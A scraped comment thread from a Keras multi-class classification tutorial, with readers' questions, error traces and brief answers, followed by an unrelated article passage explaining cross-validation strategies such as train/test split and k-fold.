Thanks for the tute. BTW, how do you planning to void dummy variable trap. You don’t need all three types. Can you explain why you didn’t use train_test_split method?
The example uses k-fold cross validation instead of a train/test split.
The results are less biased with this method and I recommend it for smaller models.
Dear Jason,
Thank you for your sharing.
I run your source code, now I want to replace “activation=’softmax'” – (model.add(Dense(3, activation=’softmax’)) with multi-class SVM to classify. How can I do it?
Coul you please help me? Thank you so much!
This is a neural network example, not SVM. Perhaps I don’t understand your question. Can you restate it?
Dear Jaso,
Thank you for your reply.
Because your example uses “Softmax regression” method to classify, Now I want to use “multi-class SVM” method to add to the neural network to classify. When using SVM method, the accuracy of training data doesn’t change in each iteration and I only got 9.5% after training.
This is my code
……
model.add(Dense(1000, activation=’relu’))
#=======for softmax============
# model.add(Dense(10, activation=’softmax’))
# model.compile(loss=keras.losses.categorical_crossentropy,
# optimizer=keras.optimizers.Adam(),
# metrics=[‘accuracy’])
#========for SVM ==============
model.add(Dense(10, kernel_regularizer=regularizers.l2(0.01), activity_regularizer=regularizers.l1(0.01)))
model.add(Activation(‘linear’))
model.compile(loss=’hinge’,
optimizer=’sgd’,
metrics=[‘accuracy’])
Thank you!
Here are some ideas to try:
Dear Jason,
Thank you for your help! I will read and try it.
Have a nice day.
Trung Hieu
Hi Jason,
Thanks for the content.
Could you tell me how we could do grid search for a multi class classification problem?
I tried doing:
# create model
model = KerasClassifier(build_fn=neural, verbose=0)
# define the grid search parameters
batch_size = [10, 20, 40, 60, 80, 100]
epochs = [10, 50, 100]
param_grid = dict(batch_size=batch_size, epochs=epochs)
grid = GridSearchCV(estimator=model, param_grid=param_grid, n_jobs=-1)
grid_result = grid.fit(X_train, Y_train)
# summarize results
print(“Best: %f using %s” % (grid_result.best_score_, grid_result.best_params_))
means = grid_result.cv_results_[‘mean_test_score’]
stds = grid_result.cv_results_[‘std_test_score’]
params = grid_result.cv_results_[‘params’]
for mean, stdev, param in zip(means, stds, params):
print(“%f (%f) with: %r” % (mean, stdev, param))
but its giving me an error saying :
ValueError: Invalid shape for y: ()
I had one hot encoded the Y variable( having 3 classes)
Looks like you might need to one hot encode your output data.
Another nice result..
Using TensorFlow backend.
2018-01-15 00:01:58.609360: I tensorflow/core/platform/cpu_feature_guard.cc:137] Your CPU supports instructions that this TensorFlow binary was not compiled to use: SSE4.1 SSE4.2 AVX
Baseline: 97.33% (4.42%)
but, could you explain what the meaning of my CPU support instruction..
thanks alot..
Well done.
You can ignore that warning.
I’m getting accuracy 0f 33.3% only.I’m using keras2
Perhaps try running the example again?
Hey Jason,
How would you handle the dummy variable trap? In this case, we have 3 categories by applying One hot encoding we get three columns but we can work with only two of them to avoid this dummy variable trap.
Please tell how is it handled here?
What trap are you referring to?
Please refer this:
This is for inputs not outputs and is for linear models not non-linear models.
Hello Jason !! Thanx for explaining in such a nice way.
I am using the similar dataset, having multiple classes. But at the end, model give the accuracy.
How can I visualize the individual class accuracy in terms of Precision and Recall?
You could collect the prediction in an array and compare them to the expected values using tools in sklearn:
I want to plot confusion metrics to see the distribution of data in different classes. We got the value in the range of 0-1 for every data instances by using the softmax function.
Out[30]:
array([[ 0.2284117 , 0.03548411, 0.0659482 , 0.63993007, 0.03022591],
[ 0.10440681, 0.11356669, 0.09002439, 0.63514292, 0.05685928],
[ 0.40078917, 0.11887287, 0.1319678 , 0.30179501, 0.04657512],
…,
[ 0.38920838, 0.09161357, 0.10990805, 0.37070984, 0.03856021],
[ 0.14154498, 0.53637242, 0.11574779, 0.18590394, 0.02043088],
[ 0.17462374, 0.02110649, 0.03105714, 0.6064955 , 0.16671705]], dtype=float32)
I want to the result in only 0 and 1 format as the hight value is replaced by 1 and others are 0. How can I do this? For example, the above array should be converted into
[0,0,0,1,0] and so on for different data. Please help
Perhaps apply the round() function?
how can we predict output for new input values after validation ?
See this post:
Once you have a final model you can call:
yhat = model.predict(X)
Hi jason,
in my problem i have multi class and one data object can belong to multiple class at time
Do you know of any reference to this kind of problem
This is called multi-label classification:
Hi Jason, as elegant as always. I am trying to solve the multiclass classification problem similar to this tutorial with the different dataset, where all my inputs are categorical. However, the accuracy of my model converges after achieving the accuracy of 57% and loss also converges after some point. My model doesn’t learn thereafter. Does this tutorial work for the dataset where all inputs are categorical? Is there some way to visualize and diagnose the issue?
This post should give you some good ideas to try:
Thank you so much.
Is there a way I can print all the training epochs?
Yes, you can set the verbose=1 when calling fit().
HI Jason
Is it possible to train a classifier dynamically ?
if yes how can we implement that
Yes, it is called online learning where the model is updated after each pattern.
You can achieve this directly in Keras by setting the batch size to 1.
Thanks for these great tutorials Jason.
I had a question on multi label classification where the labels are one-hot encoded.
When predicting new data, how do you map the one-hot encoded outputs to the actual class labels?
Thanks!
You can use argmax() on the vector to get the index with the highest probability.
Also Keras has a predict_classes() function on the model that does the same thing.
Hi, how are you? I really enjoyed your example over sorting using iris dataset. I have some doubts. I use anaconda with python 3.6. I installed keras. In my algorithm and I would like to assign (include) more hidden layers. How should I do it?
For example:
4 inputs -> [8 hidden nodes] -> [8 hidden nodes -> [12 hidden nodes] -> 3 outputs
Then you provided, as a response to a comment, a new prediction algorithm (where we split the dataset, train on 67% and make predictions on 33%). However, you included in the network model the following command: init = ‘normal’ (line 28). Why did you do this? When you’ve split the set into training and testing, you no longer use cross-validation. Could you use cross-validation together with the training and test set division?
Other questions: How to save the training template to use in the future with other test data? How to generate the ROC curves?
Thank you very much for your attention.
To add new lauyers, just add lines to the code as follows:
And replace … with the type of layer you want to add.
I used ‘normal’ to initialize the weights. I found it gave better skill with some trial and error.
Sorry, Id on’t have an example of generating roc curves for keras models.
Hi, how are you? I’m using python by spider-anaconda. I use your iris dataset example for sorting. However, when I use the following commands:
import matplotlib.pyplot as plt
import keras.backend as K
from keras import preprocessing
from sklearn.model_selection import cross_val_score
from sklearn.model_selection import KFold
from sklearn.pipeline import Pipeline
I get the following message: imported but unused.
What should I do to not receive this message?
Thank you very much for your attention.
You can ignore it.
HI jason ,
Excellent tutorial.
i have a question concerning on the number of hidden nodes , on which basis do we know it’s value .
Thanks
Use experimentation to estimate the number of hidden nodes that results in a model with the best skill on your dataset.
Hi Jason,
So after building the neural network from the training data, I want to test the network with the new set of test data. How can I do that?
You must fit a final model.
This post will make the concept clear:
Hello Jason,
I did undergo the page and all the posts. I am having trouble with encoding label list. Please find the details as follows:
Problem:
Input data set file contain 3 columns in the following format unique_id,text,aggression-level
The columns are separated by the comma and follow a minimal quoting pattern (such that only those columns are quoted which are in multiple lines or contain quotes in the text).
column 1: unique_id facebook id
column 2: post/text
column 3: aggression-level: OAG, CAG, and NAG
There are 12000 records
Code as follows:
texts = [] # list of text samples
labels = [] # list of label ids
csvfile = pd.read_csv(‘agr_en_train.csv’,names=[‘id’, ‘post’, ‘label’])
texts = csvfile[‘post’]
labels = csvfile[‘label’]
print(‘Found %s texts.’ % len(texts))
#label_encoding
encoder = LabelEncoder()
encoder.fit(labels)
encoded_Y = encoder.transform(labels)
dummy_y = np_utils.to_categorical(encoded_Y)
print(‘Shape of label tensor:’, dummy_y.shape)
After Training model:
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
reduce_lr = ReduceLROnPlateau(monitor=’val_loss’, factor=0.5, patience=2, min_lr=0.000001)
print(model.summary())
model.fit(x_train, y_train, batch_size=256, epochs=25,validation_data=(x_val, y_val), shuffle=True, callbacks=[reduce_lr])
Below lines are giving Eorros:
I am getting the predictions in np array but I am not able to convert back to the 3 classes (OAG, CAG, NAG) for test data.
Can you please have look at it?
Many thanks in advance.
Jason this tutorial is just amazing! Thank you so much.
I want to ask you, how can this model be adapted for variables that measure different things? For example mixing lenghts, weights, etc.
Thanks.
Provide all the variables to the model, but rescale all variables to the range 0-1 prior to modeling.
Hi Jason,
Thanks for the really helpful tutorial!
Can you recommend a good way to normalise the data prior to feeding it into the model? Half of my columns have data values in the thousands and others have values no greater than 10.
Thanks
S
Yes, use the sklearn MinMaxScaler. I have many tutorials on the topic:
Hi Jason! Thanks for the tutorial!
However I’m facing this problem –
Here is the code:
def baseline_model():
model = Sequential()
model.add(Dense(256, input_dim=90, activation=’relu’))
model.add(Dense(9, activation=’softmax’))
# learning rate is specified
keras.optimizers.Adam(lr=0.001)
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
return model
estimator = KerasClassifier(build_fn=baseline_model, epochs=50, batch_size=500, verbose=1)
estimator.fit(X, dummy_y)
Now, the output is :
150000/150000 [==============================] – 2s 12us/step – loss: 11.4893 – acc: 0.2870
Epoch 2/50
150000/150000 [==============================] – 2s 11us/step – loss: 11.4329 – acc: 0.2907
Epoch 3/50
150000/150000 [==============================] – 2s 10us/step – loss: 11.4329 – acc: 0.2907
Epoch 4/50
150000/150000 [==============================] – 2s 11us/step – loss: 11.4329 – acc: 0.2907
Epoch 5/50
150000/150000 [==============================] – 2s 11us/step – loss: 11.4329 – acc: 0.2907
Epoch 6/50
150000/150000 [==============================] – 2s 11us/step – loss: 11.4329 – acc: 0.2907
………………..
……………….
The loss and acc remain the same for the remaining epochs.
The no. of layers and activation type are specified.
Why is the loss remaining constant?
You may need to tune the model for your problem.
How can I do that Jason?
I provide a long list of ideas here:
hi jason thanks for this tutorial
when iam trying this tutorial iam getting an error message of
Using TensorFlow backend.
Traceback (most recent call last):
File “C:\Users\hp\AppData\Local\Programs\Python\Python36\keras example1.py”, line 29, in
model = KerasClassifier(built_fn = baseline_model,epochs=200, batch_size=5,verbose=0)
File “C:\Users\hp\AppData\Local\Programs\Python\Python36\lib\site-packages\keras\wrappers\scikit_learn.py”, line 61, in __init__
self.check_params(sk_params)
File “C:\Users\hp\AppData\Local\Programs\Python\Python36\lib\site-packages\keras\wrappers\scikit_learn.py”, line 75, in check_params
legal_params_fns.append(self.__call__)
AttributeError: ‘KerasClassifier’ object has no attribute ‘__call__’
and second what if i use numpy to load the dataset. “numpy.loadtxt(x.csv)”
and how to encode the labels
I’m sorry to hear that, here are some ideas:
Hello, Jason.
Been looking through some of your topics on deep learning with python.
They are very useful and give us a lot of information about using python with NN.
Thank you!
I’ve been trying to create a multi class classifier using your example but i can’t get it to work properly.
You see, i have approximately 20-80 classes and using your example i only get a really small accuracy rate.
My code looks like this (basically your code ) :
seed = 7
numpy.random.seed(seed)
# load dataset
dataframe = pandas.read_csv(“csv1.csv”, header=None)
dataset = dataframe.values
X = dataset[:,0:8]
Y = dataset[:,8:9]
print(X.shape)
print(Y.shape)=8, activation=’relu’))
model.add(Dense(56, activation=’softmax’))
# Compile model
model.compile(loss=’categorical_crossentropy’, optimizer=’adam’, metrics=[‘accuracy’])
return))
and my csv is :
Looking forward for your answer. This is very important for me and my future.
Sorry, I cannot review your code, what problem are you having exactly?
Would it be easier to review like this ?
The problem i’m having is that using the code you provided with my dataset i get
Baseline: 4.00% (6.63%)
Which is really low, and i don’t see any ways to fix that.
I’m trying to train it on 100 rows of data with 38 classes.
If i try to use it with more data, the baseline drops even more.
Is there a way to increase the percentage ? Maybe i’m doing something wrong ?
It always come’s down to – every example you provide works, but when i try my own data – it doesn’t work.
Can you please take a look at code and data, maybe ?
Here are some suggestions to lift model skill:
I am running the code with the dependencies installed, but I am receiving this as an output.
C:\Users\shyam\Anaconda3\envs\tensorflow\lib\site-packages\h5py\__init__.py:36: FutureWarning: Conversion of the second argument of issubdtype from
floatto
np.floatingis deprecated. In future, it will be treated as
np.float64 == np.dtype(float).type.
from ._conv import register_converters as _register_converters
Using TensorFlow backend.
Shouldn’t it be printing more than just “using TensorFlow backend”? Any help would be greatly appreciated
You can ignore this warning.
Hello and thanks for this excellent tutorial.
I have a dataset with 150 attributes per entry. If an attribute is unknown for an entry, then in the csv file it is represented with a “?”. I suppose this will be a problem in the training phase. Can you suggest a way to handle his?
This is a common question that I answer here:
Thank you very much
Hello again. I finally narowed down which of the 150 attributes I need to use, but now there is another problem. The attributes I need are in specific columns and of different datatype. I tried working with numpy.loadtxt and numpy.genfromtxt but the format of the resulting arrays is not the right one. I get the mistake:
ValueError: Error when checking input: expected dense_1_input to have shape (5,) but got array with shape (1,)
where 5 are the attributes I m using
Can you help me?
I figured it out using:
dataframe = pandas.read_csv(“IrisDataset.csv”, header=None, usecols = [0,1,2,3,5], dtype ={0:np.float32, 1:np.float32, 2:np.float32, 3:np.float32, 5: np.str })
where the fifth column is one I added in order to check the string attributes.
Now there is problem of how can I have strings as input for the neural
Strings must be encoded, see this:
Perhaps this post will help you load your data:
Hey Jason!
Thank you for such awesome posts. Do you have tutorials or recommendations for classifying raw time series data using RNN GRU or LSTM?
1D CNNs are very effective for time series classification in my experience.
Please help:
Error when checking target: expected dense_6 to have shape (10,) but got array with shape (1,)
I have to do a multi-class classification to predict value ranging between 1 to 5
there are total of 46 columns. All columns have numerical values only.
model = Sequential()
model.add(Dense(64, activation=’relu’, input_dim=46)) #there are 46 feature in my dataset to be trained
model.add(Dropout(0.5))
model.add(Dense(64, activation=’relu’))
model.add(Dropout(0.5))
model.add(Dense(10, activation=’softmax’))
model.compile(optimizer=’rmsprop’, loss=’categorical_crossentropy’, metrics=[‘accuracy’])
model.fit(X_train, Y_train, epochs=20, batch_size=128)
I got error in last line.
This might help:
I tried adding this block of code in the end in order to test the model on new data,
estimator.fit(X, dummy_y)
predictions=estimator.predict(X)
correct=0
for i in range(np.size(X,0)):
if predictions[i].argmax()==dummy_y[i].argmax():
print (“%d well predicted\n” %i)
correct+=1
print (“Correct predicted: %d” %correct)
In fact, there is no new data. The test array X is the same as the training one, so I expected a very big number of corrects.. However the corrects are 50. After printing the predictions, I realized that all indexes are predicted as “Iris-setosa” which is the first label, so the rate is approximately 33.3%. Am I doing something wrong?
I explain how to make predictions on new data here:
Thanks for the awesome tutorial
One question, now that I have the model, how can I predict new data.
Imagine I have now this scenario
1. flowers.csv with 4 rows of collected data (without the labels)
Now I want to feed the csv to the model to have the predictions for every data
This post explains more on how to make predictions:
I tried this for predictions
# load dataset
dataframe2 = pandas.read_csv(“flowers-pred.csv”, header=None)
dataset2 = dataframe.values
# new instance where we do not know the answer
Xnew = dataset2[:,0:4].astype(float)
# make a prediction
ynew = model.predict_classes(Xnew)
# show the inputs and predicted outputs
print(“X=%s, Predicted=%s” % (Xnew[0], ynew[0]))
And I get the result
X=[4.6 3.1 1.5 0.2], Predicted=1
Sometimes the values of X does not correspond to the real values of the file and always the prediction is 1.
Because is one hot encoding I supouse the prediccion should be 0 0 1 or 1 0 0 or 0 1 0
All models have error. You can try improving the performance of the model.
I found what I was doing))
model = baseline_model()
# load dataset
dataframe2 = pandas.read_csv(“flores-pred.csv”, header=None)
dataset2 = dataframe.values
# new instance where we do not know the answer
Xnew = dataset2[:,0:4].astype(float)
# make a prediction
ynew = model.predict(Xnew)
# show the inputs and predicted outputs
print(“X=%s, Predicted=%s” % (Xnew[2], ynew[2]))
Now this works, but all the predictions are almost the same
X=[4.7 3.2 1.3 0.2], Predicted=[0.13254479 0.7711002 0.09635501]
NO matter wich flower is in the row, I always gets 0 1 0
Perhaps there’s a bug in the way you are making predictions?
Hi Jason,
I was just wondering. rather than one hot encoding 3 categories as shown below.
Iris-setosa, Iris-versicolor, Iris-virginica
1, 0, 0
0, 1, 0
0, 0, 1
Can’t we change the three categories.
Y Y1
Iris-setosa 0 0
Iris-versicolor 0 1
Iris-virginica 1 0
and if we could what will be the core difference in training the models using the above two mentioned ways.
I don’t follow, what would a model predict?
Hi Jason, great tutorial, thanks.
Do you know some path to use ontology (OWL or RDF) like input data to improve a best analise?
I don’t sorry.
Hi Jason, what if X data contains numbers as well as multiple classes?
Thanks in advance.
X is the input only, y contains the output or the classes.
I mean what if X contains multiple labels like “High and Low”? We need to use one hot encoding on that X data too and continue other steps in the same way?
If you are working with categorical inputs, you will need to encode them in some way.
Hi jason, It seems you have already answered my question in one of the comments. I need to convert the categorical value into one hot encoding then create dummy variable and then input it. Thanks.
Yes.
Hi, I wanted to ask again that using K-fold validation like this
kfold = KFold(n_splits=10, shuffle=True, random_state=seed)
results = cross_val_score(estimator, X, dummy_y, cv=kfold)
or using train/test split and validation data like this
x_train,x_test,y_train,y_test=train_test_split(X,dummy_y,test_size=0.33,random_state=seed)
estimator.fit(x_train,y_train,validation_data=(x_test,y_test))
These are just sampling techniques, we can use any one of them according to the availability and size of data right?
Yes.
Thanks.
Can u please provide one example of multilabel multi-class classification too?
Thanks for the suggestion.
All examples i have seen so far in LSTM are related to classifiying imdb datasets or vocabulary like that. There are no simple examples to describe classification using LSTM. Can u please provide one example doing the same above iris classification using LSTM so that we can have a general idea.
Thanks in advance.
LSTMs are for sequence data. For classification, this means sequence classification or time series classification.
Does that help?
You cannot use LSTMs on the Iris flowers dataset for example. Learn more here:
Thanks Jason. I have another question. I have total of 1950 data. Will it be enough if i train/test split into 90:10 ratio i.e 1560 data for training,195 for validation and 195 for testing. If i decrease training data, accuracy starts decreasing.
It is impossible for me to say, try it and see.
Ok thanks, I’ll try it. Another question, How can i calculate accuracy of the model using sum of squared errors. I need to compare a model that gives sum of squared errors in regression with my model that gives output in accuracy that is a classification problem.
Sum squared errors is for regression, not classification.
For metrics, you can use sklearn to calculate anything you wish:
Hi Jason,
awesome page & tutorials!
Is there a way to do stratified k-fold cross-validation on multi-label classification, or at least k-fold cross-validation?
There may be, I don’t have any multi-label examples though, sorry.
Use k-Fold on your Y and put the indexes on your one-hot-encodered. Something like this:
df = pandas.read_csv, slice, blah blah blah
X = slice df etc..etc..
for train, test in skfold.split(X, y): #note that you are spliting the y without one-hot just to get indexes
model = Sequential()
model.add(Dense(blah blah blah)
…
#compile
model.compile(blah blah blah)
#now the magic, use indexes on one-hot-encodered, since the indexes are the same
model.fit(X[train], dum_y[train], validation_data=(X[test], dum_y[test]), epochs=250, batch_size=50,verbose=False)
#do the rest of your code
#the model will be created and fitted 10 times
That was really an excellent article..
can i implement CNN for feature Extraction from images then save the extracted features and apply SVM or XG boost for binary classification..please share the code to serve the purpose..thanks a lot..
Yes! I show how to use a VGG model to extraction features for describing the contents of photos. For example, the last part of this tutorial:
Hi Jason and many thanks for your helpful posts.
I haven’t find any multilabel classification post, so I am posting on this.
I have a problem to interpret the results of multi label classification.
Let’s say I have this problem.I have images with structures (ex building)
structure: 0 is there is no structure , 1 if it is
type: 3 different types of structures (1,2,3)
nb of structure
So, I have data:
labels = np.array([[0,’nan’, ‘nan’],
[1, 2, 2],
[1, 3, 1],
[1, 1, 1]])
When I have no structure all rest values are nan.
The second line means I have a structure of type 2 and also have 2 structures.
The third line means, I have a structure of type 3 and it is just one.
The fourth means I have a structure of type 1, just one.
I am applying the mlb:
mlb = MultiLabelBinarizer()
labels = mlb.fit_transform(labels)
and the mlb classes is :
array([‘0’, ‘1’, ‘2’, ‘3’, ‘nan’], dtype=object)
My test data is for example: [1, 2, 2] // 1: there is a structure, 2: of type 2, 2: there are 2 structures in the image
And my result predict array is : [20,10,2,4,50]
The problem is what 20 means.Is there a structure or not?Test data has the value 1 which means there is structure.So,
I 20% means possibility to have structure?
The 10 means that we have 10% possibility to be of type 1, then 2% to be of type 2 and 4% to be of type 3.
The 50% means that there is a possibility 50% to have how number of faces??? Two faces?as the test data says?
If there is no structure, the test array will be ([0, ‘nan’, ‘nan’])
So, the same prediction : [20,10,2,4,50]
What 20% means?There is , or there is not a structure?
The 10,2,4 are the possibilities of type 1,2,3
The 50% is for the number of structures.But, is 50% for no structures , or for some number?
So, I have problem with first and last indices.
Thank you very much!
George
Sorry, I don’t have material on multi-label classification, so I can’t give useful off the cuff advice on the topic. I hope to cover it in the future.
Ok, thanks maybe I’ll post on stackoverflow if someone can help.Thanks. | https://machinelearningmastery.com/multi-class-classification-tutorial-keras-deep-learning-library/ | CC-MAIN-2018-51 | refinedweb | 9,904 | 59.4 |
LaTeX in Python
How to add LaTeX to python graphs..__version__
Out[1]:
'3.6.0'
In [2]:
import plotly.plotly as py import plotly.graph_objs as go trace1 = go.Scatter( x=[1, 2, 3, 4], y=[1, 4, 9, 16], name=r'$\alpha_{1c} = 352 \pm 11 \text{ km s}^{-1}$' ) trace2 = go.Scatter( x=[1, 2, 3, 4], y=[0.5, 2, 4.5, 8], name=r'$\beta_{1c} = 25 \pm 11 \text{ km s}^{-1}$' ) data = [trace1, trace2] layout = go.Layout( xaxis=dict( title=r'$\sqrt{(n_\text{c}(t|{T_\text{early}}))}$' ), yaxis=dict( title=r'$d, r \text{ (solar radius)}$' ) ) fig = go.Figure(data=data, layout=layout) py.iplot(fig, filename='latex')
Out[2]: | https://plot.ly/python/LaTeX/ | CC-MAIN-2019-26 | refinedweb | 119 | 56.62 |
Removing a File
Removing a file is just as easy: You simply remove unnecessary files from the file system, run ibs, and watch the removed files disappear from all the build files.
Adding a New Library
The H team was proud of its software engineering acumen and shared their divide-and-conquer approach with the W team responsible for the world library. The W team got excited and wanted to pursue a similar approach. However Isaac (the development manager) wanted to go even further. He noticed that "hello" and "world" share the letters "o" and "l" and proposed a new reusable letters library that wil provide functions for getting important letters. This library can be used by the "hello" and "world" libraries to get all the letters they need.
The U team (responsible for developing the utils library) was assigned the task of creating the letters library. The library consisted two files: letters.cpp and letters.hpp. Each letter needed for the hello world application got its own function. Here is the code for letters.cpp (letters.hpp contains the function prototypes):
#include "letters.hpp" std::string get_h() { return "h"; } std::string get_e() { return "e"; } std::string get_l() { return "l"; } std::string get_o() { return "o"; } std::string get_w() { return "w"; } std::string get_r() { return "r"; } std::string get_d() { return "d"; }
The H and W teams modified the getHello() and getWorld() methods to use the new letters library. The H team also got rid of the helpers.cpp and helpers.hpp files that were no longer needed. Here is the code for world.cpp file, which implements the getWorld() method:
#include "world.hpp" #include <hw/letters/letters.hpp> std::string WorldProvider::getWorld() { return get_w() + get_o() + get_r() + get_l() + get_d(); }
This is a great example of code reuse and the code base is now very flexible. For example, if the project stakeholders decided that all the "o" letters in the system should be uppercase, only the get_o() function of the letters library will have to change and all the libraries and applications using it will just need to relink against it.
What kind of changes to the build files are needed to add a new library? First all the build files necessary to build the library itself, then all the dynamic libraries or executables that depend on it (directly or indirectly) must link against it. In addition, you want to update the workspace file so the new library shows up in the IDE and can be built and debugged in the IDE. Of course, you want to do all that for all the platforms you support. That's a lot of work and it's easy to miss a step or misspell a file here and there. Just figuring out what test programs and applications need to link against the new library is pretty labor intensive. Luckily, for Isaac and his development team ibs can do all that automatically. The single act of placing the letters library under the src\hw directory is enough to tell ibs everything it needs to know. Let's see what ibs did on Windows this time:
- Created the letters.vcproj file in the hw/letters directory.
- Added the letters project to the hello_world solution under the hw folder (see Figure_1)
- Figured out by following the #include trail that the "hello" and "world" libraries use "letters" and hence any program that uses either "hello" or "world" depend on "letters" and will link against it automatically. Currently, that's the hello_world application itself and the testHello and testWorld test programs.
Here are the relevant changes to the hello_world.sln file:
Project("{8BC9CEB8-8B4A-11D0-8D11-00A0C91BC942}") = "letters", "hw\letters\letters.vcproj", "{C27369BC-2E11-4571-B524-2F0279F202BD}" EndProject Project("{8BC9CEB8-8B4A-11D0-8D11-00A0C91BC942}") = "hello", "hw\hello\hello.vcproj", "{23B8D8A1-8E84-462B-BF90-58E1F07D267D}" ProjectSection(ProjectDependencies) = postProject {C27369BC-2E11-4571-B524-2F0279F202BD} = {C27369BC-2E11-4571-B524-2F0279F202BD} EndProjectSection EndProject Project("{8BC9CEB8-8B4A-11D0-8D11-00A0C91BC942}") = "world", "hw\world\world.vcproj", "{2A5E91EE-8A54-4594-A28E-3185F5F8602C}" ProjectSection(ProjectDependencies) = postProject {C27369BC-2E11-4571-B524-2F0279F202BD} = {C27369BC-2E11-4571-B524-2F0279F202BD} EndProjectSection EndProject {C27369BC-2E11-4571-B524-2F0279F202BD}.Debug|Win32.ActiveCfg = Debug|Win32 {C27369BC-2E11-4571-B524-2F0279F202BD}.Debug|Win32.Build.0 = Debug|Win32 {C27369BC-2E11-4571-B524-2F0279F202BD}.Release|Win32.ActiveCfg = Release|Win32 {C27369BC-2E11-4571-B524-2F0279F202BD}.Release|Win32.Build.0 = Release|Win32 {C27369BC-2E11-4571-B524-2F0279F202BD} = {0276cb28-8c64-46ae-9e52-3363bb4dcbd8}
Adding a New Test
The U team did a good job with the letters library and to adhere to the development standard, it added a test program too -- not TDD (Test Driven Development), but better than no tests at all. The U team created a directory called testLetters under src/test and put the following main.cpp file in it:
#include <hw/utils/base.hpp> #include <hw/letters/letters.hpp> #include <iostream> int main(int argc, char** argv) { CHECK(get_h() == std::string("h")); CHECK(get_e() == std::string("e")); CHECK(get_l() == std::string("l")); CHECK(get_o() == std::string("o")); CHECK(get_w() == std::string("w")); CHECK(get_r() == std::string("r")); CHECK(get_d() == std::string("d")); return 0; }
After invoking ibs, the new testLetters project became part of the solution and the U team ran the test successfully.
Adding a New Application
The "Hello World - Enterprise Platinum Edition" was a great success and became a killer app overnight. However, some big players weren't satisified with the security of the system and demanded an encrypted version of hello world. Isaac (the development manager) decided that this called for a separate application to keep the original hello_world application nimble and user-friendly. The new application was to be called "Hello Secret World" and print an encrypted version of the string "hello world!". Furthermore, it will not use any of of intensive infrastructure built for the original "Hello World" system. A special no-name clandestine team was recruited to implement it. After a lot of deliberation, the no-name team decided to implement the ultimate encryption algorithm -- ROT13. In addition, the team demonstrated a nice usage of the standard transform() algorithm to apply the ROT13 encryption.
#include <iostream> #include <algorithm> char ROT13(char c) { if (c >= 'a' && c < 'n') return char(int(c) + 13); else if (c > 'm' && c <= 'z') return char(int(c) - 13); else return c; } int main(int argc, char** argv) { std::string s("hello, world!"); // Apply the secret ROT13 algorithm std::transform(s.begin(), s.end(), s.begin(), ROT13); std::cout <<s.c_str() << std::endl; return 0; }
Again, ibs took care of integrating the new application. The unnamed team just had to put its hello_secret_world application under src/apps.
Extending the Build System
To this point, Bob hasn't make an appearence in this article and it is a good sign. The developers, including the new unnamed team, were able to use ibs effectively without any help from Bob. But, the success of the "hello world" product family brought new demands. Upper management decided that they want to package the "hello world" functionality as a platform and let other developer enjoy "hello world" (for a small fee of course). Isaac conducted a thorough market analysis and concluded that Ruby is the way to go. He summoned Bob and asked him to extend ibs, so it will be possible to provide Ruby bindings for the "hello" and "world" libraries.
Bob started to research the subject, soon discovering that Ruby depends on the gcc toolchain to produce its bindings. It's possible on Windows to generate an NMAKE file for Visual Studio, but Bob decided that he would first take a shot of building a Ruby binding for the Mac OS X only. | http://www.drdobbs.com/tools/a-build-system-for-complex-projects-part/221601479?pgno=2 | CC-MAIN-2014-23 | refinedweb | 1,272 | 54.93 |
In Data Science, validation is probably one of the most important techniques used by Data Scientists to validate the stability of the ML model and evaluate how well it would generalize to new data. Validation ensures that the ML model picks up the right (relevant) patterns from the dataset while successfully canceling out the noise in the dataset. Essentially, the goal of validation techniques is to make sure ML models have a low bias-variance factor.
Today we’re going to discuss at length on one such model validation technique – Cross-Validation.
What is Cross-Validation?
Cross-Validation is a validation technique designed to evaluate and assess how the results of statistical analysis (model) will generalize to an independent dataset. Cross-Validation is primarily used in scenarios where prediction is the main aim, and the user wants to estimate how well and accurately a predictive model will perform in real-world situations.
Cross-Validation seeks to define a dataset by testing the model in the training phase to help minimize problems like overfitting and underfitting. However, you must remember that both the validation and the training set must be extracted from the same distribution, or else it would lead to problems in the validation phase.
Benefits of Cross-Validation
- It helps evaluate the quality of your model.
- It helps to reduce/avoid problems of overfitting and underfitting.
- It lets you select the model that will deliver the best performance on unseen data.
Read: Python Projects for Beginners
What are Overfitting and Underfitting?
Overfitting refers to the condition when a model becomes too data-sensitive and ends up capturing a lot of noise and random patterns that do not generalize well to unseen data. While such a model usually performs well on the training set, its performance suffers on the test set.
Underfitting refers to the problem when the model fails to capture enough patterns in the dataset, thereby delivering a poor performance for both the training as well as the test set.
Going by these two extremities, the perfect model is one that performs equally well for both training and test sets.
Cross-Validation: Different Validation Strategies
Validation strategies are categorized based on the number of splits done in a dataset. Now, let’s look at the different Cross-Validation strategies in Python.
1. Validation set
This validation approach divides the dataset into two equal parts – while 50% of the dataset is reserved for validation, the remaining 50% is reserved for model training. Since this approach trains the model based on only 50% of a given dataset, there always remains a possibility of missing out on relevant and meaningful information hidden in the other 50% of the data. As a result, this approach generally creates a higher bias in the model.
Python code:
train, validation = train_test_split(data, test_size=0.50, random_state = 5)
2. Train/Test split
In this validation approach, the dataset is split into two parts – training set and test set. This is done to avoid any overlapping between the training set and the test set (if the training and test sets overlap, the model will be faulty). Thus, it is crucial to ensure that the dataset used for the model must not contain any duplicated samples in our dataset. The train/test split strategy lets you retrain your model based on the whole dataset without altering any hyperparameters of the model.
However, this approach has one significant limitation – the model’s performance and accuracy largely depend on how it is split. For instance, if the split isn’t random, or one subset of the dataset has only a part of the complete information, it will lead to overfitting. With this approach, you cannot be sure which data points will be in which validation set, thereby creating different results for different sets. Hence, the train/test split strategy should only be used when you have enough data at hand.
Python code:
>>> from sklearn.model_selection import train_test_split
>>> X, y = np.arange(10).reshape((5, 2)), range(5)
>>> X
array([[0, 1],
[2, 3],
[4, 5],
[6, 7],
[8, 9]])
>>> list(y)
[0, 1, 2, 3, 4]
3. K-fold
As seen in the previous two strategies, there is the possibility of missing out on important information in the dataset, which increases the probability of bias-induced error or overfitting. This calls for a method that reserves abundant data for model training while also leaving sufficient data for validation.
Enter the K-fold validation technique. In this strategy, the dataset is split into ‘k’ number of subsets or folds, wherein k-1 subsets are reserved for model training, and the last subset is used for validation (test set). The model is averaged against the individual folds and then finalized. Once the model is finalized, you can test it using the test set.
Here, each data point appears in the validation set exactly once while remaining in the training set k-1 number of times. Since most of the data is used for fitting, the problem of underfitting significantly reduces. Similarly, the issue of overfitting is eliminated since a majority of data is also used in the validation set.
Read: Python vs Ruby: Complete Side-by-side comparison
